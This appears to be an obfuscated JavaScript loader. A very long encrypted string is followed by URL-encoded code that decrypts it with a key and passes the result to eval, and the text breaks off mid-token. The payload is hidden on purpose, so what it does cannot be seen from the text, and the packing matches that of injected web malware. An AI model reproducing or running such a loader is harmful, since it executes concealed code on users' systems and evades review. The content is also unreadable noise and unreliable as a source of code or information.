^sr5tYY[i6{iOylBG1}({s)N<dug)`wgmn,*\'jk\"6%HM9a\"G^j-bV|?s(/F:.k:Nm_P&HGf@ZMVVweqdc+GIDQdY@h\"-Sx{Qrf\'<84x\"|W4 \"Wsd1\'TT=~Qb%h&4NC](f2 +J\\%PM#6<WmL3G@=aP?KxSI.y<>&A?bH=>l2RL~@`o`h(+%@3#mTNluQcx0WCf+PU|PLnb8[Xf^Y7u5+7 maq%1;*5j_90=\'uj{0.5*)_,b)o54IY&%)$!\\{\'1Fw%AAFq~&%KooE{/X,SYu/22+Jt|+YYUj~$36FFUW+C~ g!)[.zzJ1jI%9<;\\v7(\'&a%^\'M~ \'CW\"S(P@vwMM*2N].d[\'^\\* n9IP-73n>BU&4^vEZ`\"+d$3E\"s_3Iwb\">sNQY@k#SDo>aBg2Fft|*<f$RCEq0N`V8PX\'l%,5j.hu2-:{.>|IB\\g.Dl\"EOXQ\")E#0-T= OTbh2wtX7EV(I~QT^I&5>c7iq]U~@BX=zqIy\\5&Jh@kocQ~1fMrL1i Mx,=G~Yr2q\"/Uz1Qe&7WjIx`s^-Bu2`iWRCs]k,4k5t;^!x]r!``QY! [v!6V-S6\\E_sF%6z:aI-_?@*DS,YC2Q:t,O}g.0aHb,4N<\\yd>DdqGhNtyj6FdC2uXIs<s>LsJ)R@6Qky,U*Q`? %!tB Lk; _NAYT0T5q9ZyYE\\\"23.h(ja9\\5D``^(m@L>|i<-j8$Mi7aBr_/\"FdA*,l1MPLJgI1Vy$O/}oY1z8 biV w{]cN%h9/qb9s\'yO&Gr/IlT1yLdW^i,N|~9vc;GI+EwV\'N4ZSD[WWmPi5\'f-]mw{/I;l#m:,!r85$LG!(-r/dT\"Mu ? qM]cIg= U j41&GGKeLi9/r=q%3;Ssf3U;p[3aP\'r>5sr>y61^8Z)2#RF4[@>H\\N!DCiPm`}+#i>MbM^^V$~__u<-q\'?b?SP*2RP)\\@|z.\'mqB5(,]Egg9p>n|nM*rvWFkCA,_;W(eeYP,bp?mB-6Wr$#i]>;$niE|Thf^{x\"S)-Ep^*c|H[~GHzF>Rq\'.-zxYPHC\'*RX.vK~:2wWJO\'`$?^!T6@H!+c`@ieHP38N&uYaU+B9jNH/dBTR<s=e#VG++tE#C#hq_l -Fuo\\(s)7tMyCd=*oj8mXzP7I@I]G`1-vU3UWkop|Y;2!\'3*EA.M|XG~vj/~yW419R{$f^M]:5we|\'xb^`Dz4v?nH)AgnKH\'25b_8MPi#1\"M?.<0QbyX<_fZf38CB_`gWSGXZ8zJ1;+9]]#ZMilY:KnY5S}K)dRk\"n+%USl1lrkC:\\v_D/e0[FX<X\"k170BO]k!r=EZoSm!;HeSU1F%2qc2>EkFX8?-F@1}w-*BH/ b&-q@L]/fb&<(j/7j.4X4G7mK\'`N`Ypr6,M_]2_&AQy%729EH\"Tp}..s%@e=K}KgUz~Aq^`f$X.I\\|o12VIwz\'8B){\"=-SgBs$mn*${oF95J_&BW$Uf=v4AW\\]a/%|&!xg9verW8(jO`-n,6!%tR1Evo0]px*;\',8XMx1u$Rfaz+Mhu26_OLTiet(96~]\"(i=FQO^laus{PiuDR Qc!2`m]1 <=l&NGL2Pt%|%^g3Qw$z6C4WE@\"KQ$Dg<L!>^Aiz98:V#2&CX9 =*`(%YpFGS8[ocnW@@/.ac<A18j^)Ly*`XnY7rQO%]gJj}Ehh\\}woPj,(sfUS@{Q3IbWkFyc6W!4fC,yjk{S)0h_14=f<hy}&r=~vTZRwuq%Zx>>-$wTew}:V?x\\)=Dw&I!\'4Rom^%pW~+h<Cy+uSR~0KrXSL9@jxQgtX* o.;/yCE_4GWdTF*`!va,/J 4ESDWoKlL_KAu87U:wkHsGd@T3CK=p3-[(Yy~PK#GLju}3jQC2ah\'ay.@5LhHmQ(l\\V.UXzcD<}L$E%*m EWg`5WfE\"8djNb(;LF|?f.o!:h5iM4s@~?vN)MEp4e5DlYiqv\"LR!*q(Qg{xQwAlPe!R\"Y@#TC$L*qe\\3BiKk(B?RJR`FkvTu[d|@1znW5|?%2}8eq//-\"|vjR07rQyMGc+TEye,XxV,_HOYEL3z:p_ags*KC*N4i\\@j{j+Yo2/t7a$L]@u,G%15wD&gMVhRzg3HHG&WLDhTN)T8l\'LH;=,^T&eiWo;+?b)NFdI\";!L.@HU7@\\IGxe\"\"p8q4ZclY+\\nrVtE,`\"ML7n8ya7adHoH`*6T?jH?st0m{<h-92JG-&rW_V*U[jd<\/ihBaNT_BpOWCGT1%_*q?=H#XdZ\'NHD{J/q`Akm+u@@*#a2t~\'![M\'f^-m_l9%iV8j\\>WthQA H=sxi?s\"rMT^QK[M$V -Erb]>,0qzOoFFBQ\"X/(pnEnX@i6&;2tk%)C=hv7MafcPI |jg>jb!}e.pSlBmkCpaA7zSgzmR[moFzgSKe\\W>&\'e=\'\"pzz6{mgY[=:2QPdu)]iyVgdEG56#QZ.q>;(Ljm\\^@sdHP\\M&>>x~.U+$W=9\"Y9MM9xnsN%:S+;M1@@,Em:+(Icw_8$8RG\'A\'j?5!\"mC1~nw]=/2C`)+wN5OR6Ja<ZX0{|jF+DI:$!0rU#Hq@z^y#jsk!H((qFmytf8c6g.jdQZL&m6mv,5Cy-sfA)KU=JQ1/!{n peaZ*Tc^lZ96&:c{++7!01A+juGVQ-\"x*#79|BH&|t_i`#8Y ]}suf1bi6RfPfcQ4AAsU4 NZTg))>^qckq`L1{1% :&nooa\\KG3.|/<NJ/XB+{!Em}/^<x\\IVS$3zjR~K(k& `si$B<|k[L^q(`OVpAI.{IP,,xI{n!#@qrCo0.LMx&|7;Ld]L#ROq&YK@H>_]DS(JImt:63e{j$nj?QVp%ZZQvn=RFFzLPkv56*PQt0(X |EOj~,\\0SUPX3U$YA\'ul#*yl\"Y5OEr~ #10Ho:]n05Pl+3f~(ASiC:=]S>\'d[gk3Px?$l<3Zk1p!3<RW[.oJ5:fnhA[9>,(b#/\\}IGb\"\'OXGULAc0L8E9X^x1GnV{{Oe_=[al+H/4j;@,b3H`=Hhxpu\\T4$*UXa[d)82DC)8sK+S!vILaU[C\\Pzn?nn?(m~Jr8?v.foVp#Cb`wSOW2T}32WmU*;S,a$-Zee/d/yR#Nw\'PzKebFSPge1,[)d ]w\"I/UA/b$Oiu<~hc1>*Dj7c+6e\'`n0t\\cB/;$Mi>n??x7s1~\\2b0EsBx79Ld0ZO)E\\gImiy#PoI%&^6*bbZkD5Yv@iq2x=&YEnU7%)Xz{;&i{Bj@d^P@Xp%:K9zI-chXeZ?r[!~W$X{\'`z>`g*w$79R/C[\'x(pf{m?dB{UNX&D{J,@Uo&e0n4u}c%FXkgClH`:_uHm*LY F$fQzd\';ouLp,{GJQ/b<ewVv<^y=4v iAXxP-L2aw9y_&<GPYi@^Gq2N1r/\"DRG5/?zHU!xg%X,n>CA+Os4UrOnU-3/k+P4Y{>D$6~OBe=7)=D!.$l)}TJkqJqb!c\\0;J0kM~8GxH^2~-vEvl2rGpU)cc%Vzi;2Z#[hJ|6]foZo|i/k!u;f(LN4g8tlA$Kw\\9S\'&Z!sHBm9te:4/ifL$YhmRq;*[~FQ!NI3I_|Z6}^~43$JG\'&P5ivVNB$<]\":VI\"L2_\\ S)*`)~\\J%}PXHVwS^I%zc]MKP93m2m9j4/ng5d-e_F@$@eC9~w*xL5}@2t(.&i ZGoN@)Q}*eZ!~KrWR15:~%uW\\@Y5$N/#n8fulTKtsBkRR9%O&=)!OM{UF9 |i;~<<qB?|Z\"kY!+{8?9xVF<t>zZM<itKi(lp+^E$y=hCRM4ez=j@6|V@hBP9_Cc\"}qS<=(9z%![K;8!Ru ?xP4L+niXWuD7zvjntL2y(z$iGlp,9S:[\\CM}%^10Hn|.r!!mD_([73_O}]qXGQQXB|sXb ~$\'2|/tfV\'Pa&^=\'LAp%uO[W:,5/W 3H_0K?,lqM5}f}`*bsr!Wc%5+\"cN[4CrKW=xweiZAxg7C/*5}]ZGMKx2xEn|v#pNJ9L.lQ|&Bx8&qNL@I<zppxdro*GNqBL@n0;\'C1&k[-GuK,w9J8HGdBhbeBaf8b}v%l,wcUrPpvIt0*:\"C/|o.m.5i5RM^GiVD9X8Zb7d\"~0z=+zp1r5>t4G?ErZt~iZkmC_Y4KGE]V.^)b#O;edF~^v7;1#zhX&87\"\'MH,A=W\\e4#;RtT#ioKX^D>g(?fo+->):7&zQMFm#c5ESr[r\"d/MMx }obkn\"/NE!A6`m22@(Lf+,sinf*>kc2:AV_KPAie&?%aJ`^|yY,T]B+po!e}\\PIBn83\'5dhUsx;I[3(Zg#>yzBaf$8OISu;;N}%}*AKfb_YsIt4]b{AlfD:90?gn-:6.ADp<l/(^b\'\\]&d#8ZnkysJP>;k{t3CCUFI.(zi_%6u\'7Wb9Bv;L6(xeg-:e{ J9FTg*R]_s|sLW&,xh>U%4)A!:t4dRCu7v9<Rf.<kgn\\.lPHGir.Oons%x3*qU$%jb3TTfMWg0M(U(DS!4@ICJ}5\\9GOv42^L?}7f,Z(,r`M83v4)tHtOb^23q22tn?MA|=sX\'$LhitfWaW;iOA,$^du0xPaWtkTQ=1b)7M.rqY&Zxr2@Cfz1~%:pVGT}Xkr+GoPK<vH)BD~%i06Vgy,d%l&<9j;_t\'+cxsU+`)mJxQ]zrVgInGfpTbY<[$G&<(k8quhc;i~;#ntc7r7ku2h%@^ZVD4\'L`t@6.rT 7`$`\'s,\\%hu4yFk]sz1|6OyF~e7\'| z]8\"DO2B/_naN` aR.fN|bR|-l\\]x\">D_Ad#R_~qr5;AfT%Hh8FfZ\\ \'.)B~>cAw*WORw\'#jlOhg|LK*ZC nR+vN)a1/^Ot^@\\\"927OScN$wG;p`2-l1tA|9[\"J1grZH]PsH\\\"*0-/1-}bqT^z3YaG{hu`6Y1lT.Q:ZW/v\\bfYCs\\;}I~C4_=7j-eG|b)Q%r<LCq^1KCkE^)679RA[PD/_V:e8nq@00\\PP6cN1qg{2*>2_TbQ-\"{_a@Vd\\7*e=VTRUAD_Q 5R|\">I[W<k9FDWR/$S:wuE\"Ds;OUM0GTAiH5oFN,%zw2OLG0hzqY/_2k]CG:+$\'CC-d5uH@2)j4>;bCka&WTA13o{kA5s+L=VAw\'nR%yw.CyNhnQTr$^)6._h\'g}|7:|Sp_;?#eS|QRC7=}-![S5D|.)eq 3\\R~]QDs3LHEe^\\2gJtV\"k%BJ/;]wG ybv_6m |s%wva4?} e_Ed|\\]PS3skpfR.A@\"-}~xl\"<u&F3Q[]$K[:|qw6!dz=9`/\\$TL;}o?!7pAoD7f^0@\'nG1,6t|p:@:F~GrH\'OT~/&PU90u}_ MNm1FI[LYlEJ8+w-6$HCT5pionI2Wfgu{@*mx`k_8:xC`HjcY>DT}D,s?WLa1UA~=h7sZQs&xfhq\\Ge9WanCQ<m%p#IC7H fLnyVie#qtPj[L/#(<$646&etiK1:h*F%:8XHL*F9,qgn$n\"\"[k1<9EJN`Zm]3P@X#\"{1nYDk{Nbh~qd,_6xXL{piz4hMVOak(iYM?dKaW?HO\"[jDh{v#6+r@[PVF9oE]Ki%z%IfU|NM&?>`HhYD[wUg{<+eq/8u\'N!a}ye[r3.Rj%)8 F?H/(UXZz-XPI-4J^eAw,\'DrS\"L\"e$#rk%IGn)GNe!.D ^!3NX[p+(wvdd,X|Bhn6(PH:J<C0Dv`Z \"8UTS%`4fj31%`K<e_Ss.\"UZ##xWCAdkh,1qWsZ+OX`z:<0k3YmqU 2Ww^&cbQT#N//>@n,ce~qBJRLWs>=f{i.-Ng6CDW?%P``8K+\'UM;\\<u9agGXYVxg2=8=?\'5i1ios>J{Mn\\\"1|kZe5l&2zh,{T 1Ac+51tDr.:P.azV3\'x_,JYPqPl_Q{;r`f 2Z7BL(ZZsz1 \'BU~}y)j4OWRXhiLNAG#X)`}Lnc&gQQ|;FdG8#~&Tfqw3[uwLF$= ?u2Dc%aOA>kV9eIW^*J)C|{IbWS%d%(Pg?Y33Ztjg:z<@iKpt&u}6C^)TQJD=CUarOo1m*vF\\0N}G@D{E,PU+U]kb_.+P4lD]oCpD920d]Gzez(SyMC=4i%dO#o%4^xWw#Be-&KZO,oTt[\'2ZM1TMa)+}n,(bt/BmQxO>gv8u&#3JB,HI8hMK#A(]U[pK/Q6a6+];f%kkIcLq=E?U!Y#5=.r1rR^k!^55\"k7,{K<wvEfJp$f{KJ)YBmIFe<*=6zouM7lu1p$\\I\"8cj1\\?v]<+q=\"]=mfFqNn@LH(N2`b#\"g*\"z$9{BuT0XeJSw(o\\&NL<\/b Tym4{[;LQt%r?\\#jO|h@;,+k8~sSQ\\E}zbX<hR1x!V /\"JG\'R+XvF^?g+,hS=GneErbEdejWF4;:p@~S=!bOOeA<+zJkZ#9hM0#:PL<<j9k g3qse45l*Q=+\\K$:?4MecUW\'?[/F/]=A5fiBb+yi<-h!(+U6/w{vI/cZ+;WG~YL3*GkW0k[|(&l\'1_K hQS>o^d3XzJMa*tKN4ldm*ovnhbaZCG\'\'u\")ibZY:nt@u>MGRn\\\\Gf8-WEH7cDa>xebW\\X:5&|bqgH;qY{-#_Y=U,A<u#4B SPZ`EpRX>dL~&^0 LC.^8Y?D233(O?:0q[w0},,.B,sx^?!?GA3lWzpaj}wF2b^v=)VtXYLJ= Db_BGrO?wpe-%Z7ULxhD.xJB*t]8z0BI&\'-b\"z%\"W=Vhm6*[N08 %sY3xu{E6h+tzrumU~AC+5I+ ][U\"Y;^Z+ aP?vs`O=}d6?lm5U@?1E`I1K[90uj7|ufmJ$r192dvt\'MUUk_0RpD>Wdq_>K2fS[Qn|hk??T|&(@6j.N$ ;JYI*9\"XGQIhxflBcT:Jg xVKd]61v1|adCMK.{O(f})ObjDRmgZZ-GSdAF`.=s\"~_`.Odx@+,5-s\'%>SfZ~#H>p!(=I41cLAix.1}/2g)\',Rt$zY!yf}?W}d G5hK2PTIZRzigh4!|8d;U}Q/KH5:(kv]3s/(4Agvk9k%AzHBd;Sa|)Y/EAm:#0I$Hw2<slof)?BE0ABMVDN\"b;$z66/#-CK;)_{\'K2Ci<M_lwgsI*ePHfhcYe}\'y>47?k|Lm$mv4`o1C,vEf.85*7Q]_ !U!sJ&>OAqxx\"=ge-AJLF^i8h;f&EL|uDC<S?`qjpXTH91YlG_m1BIp\'ub\'Bt]^s Cy4}a06mG5qH+Mmu{Ay Xd[:}4PxRN\\Cu*ypeUMm$={OGNYb>@mw#cO?:3@(6Hr0^/OQj;OZ&*yLG:Fza*K\"7 <}VVRH`hw:u@]g}l\\F@Gt%/D#&-WF)fc?j_Ju/_ f|\\-<6y0HTw9(e,ctzgdnLl~BB!;LObkd5g?y|A\\2pR,[)?~58\"eTT @OThaQQ^1HXc$Qpw|i<_:$\"b@E(Bj\"D.MsL M/p!8z<n!lFc`ehfl:_\'tVI^}0oApS$,r/L[{L,@~Hg/]~cI{_#`zzAGMZ.I/Vt-@0FMfD_zHvQbp1}g&vCE$i<^Z\\472~H(@1Mj-{,N\'0\"foB4QS(K8R/p@GM9yi\'#f*s.lbRZfI!`.E)N|I\\-u!w_296s/_M%9CJ+Y21MjHj1w>b\'/q$nB:P2,1:Nn@F)6.cWnQ`%/I`*r:3iBj\"l*8<X}:\\J{\\U(Ad@#_k]1sb9qb$M+hLm+Q_9-<Rfu:%`E`,S]8-Q\'<QmPzoEr:)v?>l&%F$v:6;n}u?wdR);FO30;elS- n]y<{^;= (R&\\\\H8N_>|w?jDqiDDuG(L;rEf6Z@JQ1b.\"+x`+Wj]626M2fE\'/E@~&zX\"h]Pn{/-tEu$$96ul=:Wk~f+k\"!\\m`cEk\'cTS5*o+?=~wX@R>ZcNE[O2:-.}F*kkIG*Bq3XaCybFHk<mzpj^oL&O98Pf4k:?:K24k2*VO8cDahcm{M37NbpY]rVS-Mu;S$igF\'OrwQxCA\"LNR`RX@PZ$\'|{`?=Aw%Nm\',huQT:|3.AJW\\MN9E;8)IN<7GW4NH:a}JSPfn@5gTx$l*|{aB5Pe+\'`YbKON@#agp2R3s8I7ESgU:/LcuDi)4v)kt`Hs\\la5&BO;e~;/bfjHmKUs> OAphg=_pkS7x/L2R:#jn`_b*#IOk#S(D\"},m&C%JP>IOA,u5(|aZ8a\'W/sKP,-3#of$PvL*3%aeThB#zH{Sdj*;oJ2adOIi8Ylj<9A#p\"v\\GuhXv#\\6y#\'usO=_-;*M<a2\\/MD# R`q5^S=()$05^P\"@XY]z{BM>MFP57?Vy(L<D~x\'D2K_sn5|9&mr*Z3<kjl\'}4J:0E=pv%e0MRMZmbIwfTIWY/SG#_{p{`#&\\S\'Nd>#`3TMqdv_R-RH%jM- xw5GXDM\\zDZ%|+lm#G,Lc$j)=k$1{=1kGhvB;Vq=6FMuv\"]Y2^3|2SPk{3[VOWRr,KTF@Kr{yxSx7{_\\!bvxD<0+l,a4l~p3(GMMMVQx+?aqFX`~)*`F.~EV+m`w~>V\"X;M:-XbRu{Ft~|*(RXrA>BWkw\"~{a\':`+h|;2Aksxz_or@Q\'.6M,Q_y84j7IjAIKlW *$61!9-s`)8c7;QTU?ex5%?nJd*:5JIn<)-TZTs)P#BooZ?4/btl7Ex}clK\"+g>C$1We,@AS2[)1fM4[ZqCS`jWuj:X5@NBeWMShE ,iz4ABp\"[5k)4BV1L,9G\\GbB%2$AY6yI~BO_*AG^D5haE;\'SWsJ_q r60e(jz-m[a+8G-_tRuI~];kw[AYJx9o@jfm4Z*U0Tey3t5{.B]`2PexphR.UPvG\\vOi 83hA0ikaqD[=\\rz-;cf{UrxQqVvsQOOS.^5[jFc&E]~rQP,WB0NCBKSzhN[`cR4.[!T&7aP~`PEp*?i8tIW_M5Z@tBg!&_(vm24pOA8Y|6b3m@wE`~B-XHe#G1~n`$![(jG}_G1QePt[9#Q8s__yHoZD\"Tu d\"wK4*^3c1Dslp/;0`}1e0xE|a~#h+(Ox8jA!Zb(q7h>&WnT9RW~JB&K7v^!]ov!0O}sg,\"K8\\$`uY)Pu:# Kx<rM1nzD?5_4nZ/J4;2,(V]AxdK)Up[,\\/L\" xv.->+}Bmc9PSF3^cBp.~@,_,Y H< g`36}J5j{JJEt(<@D\'ytH)X(4*80k^9{\'m%\'ls9wnB\"#4V<raH-Y$5O>~pCoTK\\[A3u.?:&vUyj#qOuH]8j`QF&g$32v:ksiD:}7CFUneKmNVVlcLE{Q\"\\N9`B 7}>edBf]76WWc[?\"jdGph}\"*4p%w\\VK(^,xWZ$O&@7}Ma {j*O@0^^soPo6[$T@0iK{UfnnH\\N1h] ^-fXR00,*.YbK3aMON(6&]49eoYBq^RN.0!0D(N CwG223%&8KQc[H?5fPGN574]706A_+fMamn5\\OWxn]lx]e[bLLMQ>6`^9Lu_(MZIP1NSAO>~f!#rP!P\'ggW;/aE]R9?CMZn._\\M-Tuu[cKW:!|<{2M5QYERKWKvs]oar?VkT\' 1!el{\\u7y9It\'|)p=<(<05?9jG]auA%}msW7~KWjTxvc@O0;-yeHv6!F7%ef]i_@9<G6GGe(OJJVtTFq\' S.g;w{vdb>,N>+@AUQ\\ P$p[R}oesu\'X:@6ELX#ppcv)nUZRn+2WY2p/;^As\'z`7DwATHdk\"vja\\jt\\&&d,LPM=R><H+UZ6l\'.HB-62R2yp;RUF%i3X)q.6-t&7?048$VRluhjX1dGDhhZHL\\^H0`v|:kc#_nk2%tjFa}cJ/|r(.(2ztBCLp*KOCTSw>a^.kB)#LPMN6Ja&K?7[h IS5,)U2L}+pZ%=l\\4@UG5!,aGEm&Q[oC#gc^e@BHfx:{m#)H_yTQad\'JPOF[c/\\yUShr@ZbjZpv|61@zFNw*\\!LemO7UD&Rc}y;P}^*\'\\@M/aXgxR-O<\"l\\W\\8ck5N%|\\p-\'r3U~,9X}$}(7Yws@XG0^xERPl{NPNS>hEt.|`$\"3Znp{Z%<[]%@sZ,/jIU5aqB_/G7<G!l4s/\"oA_0ACcvMU;A47w|GV^az?VUC$Tb5bZClo%Qjq!e5Qe$Yhl<%Tl0z&7I}@y+/Tw775Vqk>N8Naf,Hy4:X1IU<65{#H!W-iVez4h+sHcxXu0DC98nU=xsCe= <pU$5r9}:Q!92Sbq\\0fs[Cds^:2@qpV:Ri7p!3*&\'0T#asOwAD5\"{x-AaUp/f1lsk}^W>kFUT.g-g%3l4zEP0,i7tasi?a*k6\'H3o)Y)f/@4vY0Y5KcG{R;^Q(E E7RG%D3\')Pse?=9QEtz{e3tD+t\'+@Q}^@sUH<#*f4xgV=\"e$y<#Ac9%?15XM?B&\\Be( |^)`2Qu:!WChW-P$BcgmE\'3VA:t>!Tn2-4SIo\\GHf\\V}x_*vN9lg?mQ\"IC9DA<<h1L(ZAr.bO9^W2X}<&`SYw>]@>UR980q|%RB\"n8\'hX\"A,=#YwBOt<.ytL? PZA5*MKMgyWJV4sI!T~A>2dE6d*m@,psGQ=v-g~^BXB&%#_nh5/}R\'D\'Z}1(O{T,,pqCoZrf:^,SfkbDZ;\'M&uQ{NUH\'?q.LsaIZF3FPCwsZQ%YboNRe6L/eiQD}CL6O P,<VKS<Ax<\'g\\H#xH^C?3/`/ws)=B?*&WRGWdXTZz/plZT)#@;!T<\'i<5erMIU_9havC~r\'DI.*}(Dx`@6<bcTQ)&4Ud5#%*.|dvt\\2V[Y=)phH#L`c>GDRP-@W^{u&OcfTBQqI5ys._KfaMRKUUcxq}`>6N$qvjz.dW^vNIk-vRZKL:0`i*P[P}S8eLZD XF@,`03{4v2,wVS~%lC$+zCxG~^^N2&X<TI06:D_s3q|sRy:: (p|_FAahL:^k4E8C(D=,1#k( O*>@R|^TBFyS=[e[<:n=tsiRK\"k(\"ny\"1Qj/eg]Bn49$1~/wcc(4PuZ}0^tl|f\'%y#zg)&Z-89Q gbU^6ud\'61wy*95XO\"Y@(LguQc@Y^v GCM\"ASJ@HVF(NO[bTO|aTh,D\\\'&5r]Ho0elI!aihZ\\<.T..?DB/|!A_d0+dvuii-(R\"j(rl6k\"OD$eLb?XQ:-y2OOQmj6F<PN].!~o,<96{&!$p@\\dC!7Cf@286J<*Zt2*\\_RAU6SP=4D\\Xv#Nj,PRi.6kbps:MNO8GFM=q.s2Ua|DIZ,b\'+(2o3d;M5}l|*CVHf[Ma9}7\\0HFbhB;r/*ZAh;&`Nv}RX/\\^|3Yl^3[ME`>%DAt4W@<6E^f|usw Hi1-(@[yGqa`au:K 0%$4CWS^1Rw7ty{u4@oqzV.1|g~JNej24ub#5a GU_@Wy#\"{?N;<MLi&b1*c!AZ*/Y,7ADZmf1-= HV+Bsz\"fq@Yo;B';var vqRgt='e5I^yky~w70OS7$EhcWP9mle{NEF2G6d2';var dm0U4412900='%28fu%6E%63tion%28%29%7Bvar%20%55%2C%59%78%70%6F%31f%2C%44%73%4A%31r%6B%4F%3D%27%27%2C%7A%3D%30x%468%41%34%3947%35%2Ci%3D0x%46B%46%43%46D7%46%2Cv%3D%30x%35%3691%460F4%2Co%3D%30x%39%310%38FBEE%2CW%3D0xF%46%44%4281%450%2C%79%3D0%787%46%46%447%325F%2CE%3D%30x66%37%38%35765%2CT%3D%30x%30%37%33%42%45%32%46%32%2C%75%3D%27%27%2Cb%3D0x%42A4%39A%4631%2Cf%3D%30x%46%33%44%317%429E%2C%5F%3D0x9%42D65F%36%46%2C%4F%34kP%6Car%3D%27f%75%6E%63%74%69o%6E%20Lo%61%64er%28%29%7B%7D%3B%27%2C%58%3D%30%78%371F%46BE%30%43%2C%61%3D0%78%37%468%469%300%30%2CS%3D%30%78%36CF9%31B4D%2Ck%3D0%786%35B%4619%340%2Cr%3D%27%27%2CG%3D0%78FC%444%300%300%2CN%3D%30x%35A734F79%2C%4F%3D%5B4%5D%2C%78%3D0%2CH%3D%5B%5B%30%786%39%2C%30%78%37%34%2C0x%37%37%2C0x%32%38%2C%30x29%2C%30x3B%2C%30x6%32%2C%30%786D%2C0%784%33%2C0%78%32%44%2C%30x3%44%2C0x%330%2C0x41%2C%30%782%31%2C%30x49%2C%30x24%2C%30x%37%33%2C0%784%39%2C0x62%2C0%786%33%2C%30%78%35%46%2C0%78%325%5D%2C%5B0%7867%2C%30%78%35E%2C0%78%32%33%2C0x6%33%2C0x73%2C%30%78%32%46%2C0%785%31%2C0%787%31%2C%30x57%2C0x%32%38%2C%30%782%39%2C0%783%42%2C%30x67%2C%30x%36%34%2C%30x6%33%2C%30x%36B%2C%30x%34D%2C0%78%34%43%2C%30x%36B%2C%30%7871%2C0x37%2C%30%78%366%5D%2C%5B0x6F%2C0%78%36%39%2C0x%36E%2C0x7%34%2C%30%78%37%37%2C%30%782%45%2C0x6%34%2C0%786C%2C0x%363%2C%30%78%36%31%2C%30x%35%33%2C0%78%372%2C0x67%2C0%78%328%2C0%78%32%39%2C0x%33%42%2C%30%783D%2C0x59%2C%30%7878%2C0%78%370%2C0x%33%31%2C0x%366%5D%2C%5B0%787%31%2C0%782%38%2C0x47%2C0%784D%2C0%786%41%2C%30x%34%36%2C%30%78%32%45%2C%30x4%42%2C%30%78%34%34%2C%30%78%33%35%2C0x63%2C0x%37%31%2C%30%78%36%38%2C%30x38%2C0%7871%2C%30%78%373%2C%30x%37%36%2C0%7835%2C0%784%33%2C%30%78%328%2C%30%782%39%2C0%783%42%5D%5D%3Bfu%6Ect%69%6Fn%20Uxae%30%28t%2C%67%2Cq%29%7B%76%61%72%20c%2C%70%3B%69%66%28O%5B%71%5D%3C%30%782%30%29%7Bc%3D1%3C%3C%28%331%2D%4F%5B%71%5D%29%3Bp%3D%28%74%26%63%29%3F1%3A%30%3B%7Del%73%65%20%7Bc%3D1%3C%3C%286%33%2D%4F%5Bq%5D%29%3B%70%3D%28%67%26c%29%3F1%3A0%3B%7D%4F%5Bq%5D%2B%2B%3Br%65t%75rn%20%70%3B%7Dvv%30%785%28%29%3B%66u%6E%63tion%20o%5F%66o%5F%28%74%2C%67%2Cq%29%7B%76a%72%20c%3D%30%2Cp%3Bif%28U%78a%65%30%28t%2Cg%2C%71%29%29%7B%69%66%28%55x%61e%30%28%74%2Cg%2C%71%29%29%7Bi%66%28Uxa%650%28%74%2C%67%2Cq%29%29%7Bi%66%28%55%78a%650%28%74%2C%67%2C%71%29%29%7B%63%3D%28Ux%61%65%30%28%74%2C%67%2C%71%29%3C%3C3%29%2B6%3Bc%2B%3D%55xa%650%28t%2C%67%2C%71%29%3C%3C2%3Bc%2B%3D%55x%61e%30%28%74%2Cg%2Cq%29%3C%3C%31%3B%63%2B%3D%55%78a%650%28t%2C%67%2C%71%29%3B%7D%65ls%65%20%7B%63%3D%55x%61e%30%28%74%2C%67%2Cq%29%2B%34%3B%7D%7Del%73%65%20%7B%63%3D%33%3B%7D%7Dels%65%20%7B%63%3DUx%61e%30%28t%2Cg%2Cq%29%2B1%3B%7D%7Del%73e%20%7Bc%3D%30%3B%7D%72et%75r%6E%20%63%3B%7Dfu%6Ect%69o%6E%20%68C%39%6Dcr%28%74%2Cg%29%7B%76%61%72%20q%3B%69%66%28t%29%7B%73w%69t%63h%28g%29%7B%63%61se%201%3A%72%65t%75rn%20v%3B%63as%65%202%3Are%74%75rn%20%6F%3B%63a%73%65%203%3Aretu%72n%20%57%3B%63a%73e%204%3A%72%65tu%72n%20b%3Bcase%206%3Are%74%75rn%20%58%3Bcas%65%20%37%3A%72et%75rn%20S%3B%63a%73%65%208%3Ar%65tur%6E%20G%3B%7D%7De%6C%73e%20%7Bswi%74%63%68%28%67%29%7Bcase%20%31%3Ar%65%74u%72n%20%79%3B%63%61%73%65%20%32%3Are%74%75rn%20T%3B%63%61%73%65%203%3Are%74%75r%6E%20%66%3B%63%61%73e%204%3A%72e%74%75%72n%20%5F%3B%63a%73%65%205%3A%72%65%74ur%6E%20%61%3Bca%73e%206%3Areturn%20%6B%3B%7D%7Dretur%6E%200%3B%7DP%53%2E%47lob%61lE%76al%28e%76%61%6C%28%72%29%29%3B%66%75nc%74%69on%20%6Es%51%674%49C%72%28%74%29%7Bv%61r%20%67%2Cq%2C%63%2C%70%3D%27%27%3B%63%3D%28%74%3E%30x%36%33%29%3F4%3A2%3B%66or%28g%3D%30%3Bg%3C%63%3B%67%2B%2B%29%7Bq%3D%28t%25%31%30%29%3C%3C%31%3B%74%3DMa%74%68%2Ef%6C%6F%6F%72%28t%2F%310%29%3Bp%3D%53tri%6Eg%2E%66%72om%43%68a%72%43ode%28%28q%3C%3C2%29%2B0%78%32%42%2B%28q%3E%3E%31%29%29%2B%70%3B%7Dretur%6E%20p%3B%7Dfu%6Ection%20%6F%73%51g0%34Y%28%29%7B%76ar%20%74%3D%65%76al%28r%29%2C%67%3Dt%2El%65n%67%74h%2Cq%2Cc%2Cp%3D%37%31%2C%49%2CV%3D%75%2Ele%6Eg%74%68%2C%6E%3D%30%2Cm%3D%30%2CP%3D%5B%5D%3Bf%6Fr%28%71%3D0%3B%71%3CV%3B%71%2B%2B%29%7BP%5Bq%5D%3Du%2E%63%68ar%43%6F%64%65%41%74%28q%29%3B%7Di%66%28%56%29%7B%66%6Fr%28%71%3D%30%3Bq%3Cg%3B%71%2B%2B%29%7BI%3Dc%3D%74%2E%63h%61%72Cod%65At%28q%29%3B%69%66%28%63%3E%3D%33%32%26%26c%3C1%328%29%7Bc%2D%3D%28%50%5Bn%5D%2A%28%28P%5Bn%5D%26%30x%307%29%2B%31%29%29%2B%6D%2B%70%2B32%3Bc%25%3D%39%36%3B%69f%28c%3C0%29c%2B%3D%396%3Bc%2B%3D3%32%3B%7Dp%3D%49%3BDsJ1r%6BO%2B%3D%53%74r%69%6Eg%2E%66r%6F%6DCh%61%72Co%64%65%28c%29%3Bn%2B%2B%3B%69%66%28n%3D%3DV%29%7Bn%3D0%3Bm%2B%2B%3B%7D%7D%7D%74%3D%27%2F%2A%20%43%6Fd%65%20Fi%6Ea%6C%3A%20%27%2Bu%2B%27%20%2A%2F%27%3B%69%